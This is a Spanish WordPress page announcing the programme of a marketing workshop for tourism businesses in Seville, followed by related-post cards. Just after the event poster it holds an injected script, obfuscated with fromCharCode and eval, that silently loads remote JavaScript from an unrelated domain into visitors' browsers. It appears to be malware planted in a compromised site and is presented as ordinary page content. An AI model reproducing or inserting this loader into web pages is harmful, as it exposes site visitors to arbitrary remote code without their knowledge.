<p>Javier Merchán. Consultor y experto en comercio electrónico. MKG 2.0</p>
<p><b>12:00 – 12:45 h Soluciones para una Pyme. ¿Necesito un Community Manager en mi empresa? <b>Presentación CMTUR Sevilla.</b></b></p>
<p>Juanjo Correa. Consultor y experto en marketing turístico on line y formación.</p>
<p><b>12:45 – 13:00 h Clausura.</b></p>
<p>Rafael Domínguez. Director General de Asociación Sevillana de Empresas Turísticas (ASET).</p>
<p>David Serrano. Investigador, Consultor y formador experto en Marketing On Line. MKG 2.0.</p>
<p>&nbsp;</p>
<p><b></b><span style="color: #ff6600;"><b>A partir de la 13:00 h Consultorías gratuitas personalizadas (10-15 min/empresa)</b></span></p>
<h2 style="text-align: left;" align="center"></h2>
<h2 style="text-align: left;" align="center"><span style="color: #000000;">¡Te esperamos!</span></h2>
<p>&nbsp;</p>
<h2 style="text-align: left;" align="center"><a target="_blank" href="https://twitter.com/search?q=%23quenoteenreden&amp;src=typd" title="#quenoteenreeden en Twitter" rel="noopener"><b>#Quenoteenreden</b></a></h2>
<p style="text-align: left;" align="center">
<ul>
<li><a href="https://docs.google.com/forms/d/1Y9_P82Q_n2kAJMPUuKpmMttx5wdqWoYQlnhz3vuo1gA/viewform"><img decoding="async" class=" wp-image-1882 alignleft" src="https://www.mkg20.es/wp-content/uploads/2013/06/cartel-jornadas-MKG_svq1-724x1024.jpg" alt="Jornada Que No te enreden" width="540" height="810" /></a></li>
</ul>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://www.mkg20.es/tag/cmtur/" rel="tag">CMTUR</a>, <a href="https://www.mkg20.es/tag/empresas/" rel="tag">empresas</a>, <a href="https://www.mkg20.es/tag/jornada/" rel="tag">Jornada</a>, <a href="https://www.mkg20.es/tag/marketing-online/" rel="tag">Marketing Online</a>, <a href="https://www.mkg20.es/tag/master-class/" rel="tag">Master class</a>, <a href="https://www.mkg20.es/tag/mkg-2-0/" rel="tag">MKG 2.0</a>, <a href="https://www.mkg20.es/tag/redes-sociales/" rel="tag">Redes Sociales</a>, <a href="https://www.mkg20.es/tag/sevilla/" rel="tag">Sevilla</a>, <a href="https://www.mkg20.es/tag/turismo/" rel="tag">Turismo</a>, <a href="https://www.mkg20.es/tag/turisticas/" rel="tag">turísticas</a>							</div>
						</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://www.mkg20.es/exitosa-jornada-quenoteenreden-en-sevilla/">
								<span class="wd-label">Anterior</span>
								<span class="wd-entities-title">Exitosa jornada #QueNoTeEnreden en Sevilla.</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://www.mkg20.es/quenoteenreden/" class="back-to-archive wd-tooltip">Volver a cargar</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://www.mkg20.es/curso-de-wordpress-avanzado/">
								<span class="wd-label">Siguiente</span>
								<span class="wd-entities-title">Curso de WordPress Avanzado</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
											
				<h3 class="title slider-title text-left"><span>Related Posts</span></h3>
						<div id="carousel-844"
				 class="wd-carousel-container  slider-type-post wd-carousel-spacing-20" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
								<div class="owl-carousel wd-owl owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
							<div class="slide-post owl-carousel-item">
			
											
<article id="post-18063" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-18063 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-clientes tag-david-serrano tag-diseno-web-sevilla tag-empresas tag-marketing-digital tag-marketing-online tag-sevilla">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/marketing-digital-sevilla-fibes/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-1024x332.jpg" class="attachment-large size-large wp-image-18069" alt="fibes marketing" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Dic				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/marketing-digital-sevilla-fibes/" rel="bookmark">MKG20 Digital Train y Fibes renuevan el acuerdo de colaboración de marketing digital</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:38+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/marketing-digital-sevilla-fibes/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/marketing-digital-sevilla-fibes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/marketing-digital-sevilla-fibes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/marketing-digital-sevilla-fibes/&media=https://www.mkg20.es/wp-content/uploads/2017/12/post-fibes-mkg-1.jpg&description=MKG20+Digital+Train+y+Fibes+renuevan+el+acuerdo+de+colaboraci%C3%B3n+de+marketing+digital" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/marketing-digital-sevilla-fibes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/marketing-digital-sevilla-fibes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>Este nuevo acuerdo de colaboración tiene el objetivo de seguir trabajando juntos en el terreno del marketing digital durante el próximo año</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/marketing-digital-sevilla-fibes/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-18046" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-18046 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-formacion tag-taller tag-turismo">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/la-distribucion-turistica-funcionan-las-otas-los-marketplaces-turismo/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2017/11/camra-de-comercio-sevilla-cursos-turismo-1024x332.jpg" class="attachment-large size-large wp-image-18059" alt="cursos turismo Sevilla" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2017/11/camra-de-comercio-sevilla-cursos-turismo-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2017/11/camra-de-comercio-sevilla-cursos-turismo-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2017/11/camra-de-comercio-sevilla-cursos-turismo-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2017/11/camra-de-comercio-sevilla-cursos-turismo-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2017/11/camra-de-comercio-sevilla-cursos-turismo-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2017/11/camra-de-comercio-sevilla-cursos-turismo-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2017/11/camra-de-comercio-sevilla-cursos-turismo.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/la-distribucion-turistica-funcionan-las-otas-los-marketplaces-turismo/" rel="bookmark">La distribución turística: Cómo funcionan las OTAs y los Marketplaces en el turismo</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:38+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/la-distribucion-turistica-funcionan-las-otas-los-marketplaces-turismo/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/la-distribucion-turistica-funcionan-las-otas-los-marketplaces-turismo/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/la-distribucion-turistica-funcionan-las-otas-los-marketplaces-turismo/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/la-distribucion-turistica-funcionan-las-otas-los-marketplaces-turismo/&media=https://www.mkg20.es/wp-content/uploads/2017/11/camra-de-comercio-sevilla-cursos-turismo.jpg&description=La+distribuci%C3%B3n+tur%C3%ADstica%3A+C%C3%B3mo+funcionan+las+OTAs+y+los+Marketplaces+en+el+turismo" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/la-distribucion-turistica-funcionan-las-otas-los-marketplaces-turismo/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/la-distribucion-turistica-funcionan-las-otas-los-marketplaces-turismo/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					El pasado miércoles 22 de Noviembre tuvo lugar en la sede de la Cámara de Comercio de Sevilla un taller especialmente or...<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/la-distribucion-turistica-funcionan-las-otas-los-marketplaces-turismo/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-18018" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-18018 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-clientes tag-clinicas-de-estetica tag-diseno-web tag-empresas tag-marketing-de-salud tag-marketing-digital tag-marketing-online tag-marketing-para-clinicas-de-estetica tag-mkg-2-0 tag-redes-sociales tag-sevilla tag-social-media">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/marketing-para-clinicas-de-estetica/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-1024x332.jpg" class="attachment-large size-large wp-image-18019" alt="marketing clínicas" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					11				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/marketing-para-clinicas-de-estetica/" rel="bookmark">MKG20 Digital Train acompaña a la clínica Aguilar Rosell en su inauguración</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:37+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/marketing-para-clinicas-de-estetica/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/marketing-para-clinicas-de-estetica/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/marketing-para-clinicas-de-estetica/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/marketing-para-clinicas-de-estetica/&media=https://www.mkg20.es/wp-content/uploads/2017/10/clinica-inauguracion1.jpg&description=MKG20+Digital+Train+acompa%C3%B1a+a+la+cl%C3%ADnica+Aguilar+Rosell+en+su+inauguraci%C3%B3n" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/marketing-para-clinicas-de-estetica/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/marketing-para-clinicas-de-estetica/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>Parte del equipo de MKG20 ha asistido a la inauguración de la clínica Aguilar Rosell en Torremolinos, Málaga Tenemos una línea especifica de marketing para marketing de clínicas de estética. </p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/marketing-para-clinicas-de-estetica/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-17495" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-17495 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-camara-de-comercio tag-empresa-de-marketing-online tag-marketing-digital tag-pymes tag-sevilla tag-subvencion tag-subvenciones">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/subvencion-tic-pymes/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-1024x332.jpg" class="attachment-large size-large wp-image-17512" alt="subvención MKG TICS" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2017/03/portad-post-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2017/03/portad-post.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					08				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/subvencion-tic-pymes/" rel="bookmark">Activas las subvenciones TicCámaras e InnoCámaras de la Cámara de Comercio de Sevilla</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:36+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/subvencion-tic-pymes/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/subvencion-tic-pymes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/subvencion-tic-pymes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/subvencion-tic-pymes/&media=https://www.mkg20.es/wp-content/uploads/2017/03/portad-post.jpg&description=Activas+las+subvenciones+TicC%C3%A1maras+e+InnoC%C3%A1maras+de+la+C%C3%A1mara+de+Comercio+de+Sevilla" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/subvencion-tic-pymes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/subvencion-tic-pymes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p> El programa de ayudas de hasta 7.000€ en trabajos digitales para pymes, se pondrá en funcionamiento en las próximas semanas</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/subvencion-tic-pymes/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-17377" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-17377 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-accesibilidad-web tag-comercio-electronico tag-e-commerce tag-experiencia-de-usuario tag-marketing-digital tag-marketing-online tag-usabilidad-web">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/usabilidad-y-negocio/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2017/03/portada-1024x332.jpg" class="attachment-large size-large wp-image-17379" alt="usabilidad" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2017/03/portada-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2017/03/portada.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					16				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/usabilidad-y-negocio/" rel="bookmark">¿QUÉ ES LA USABILIDAD Y QUÉ BENEFICIOS TIENE PARA NUESTRO NEGOCIO?</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:34+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/usabilidad-y-negocio/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
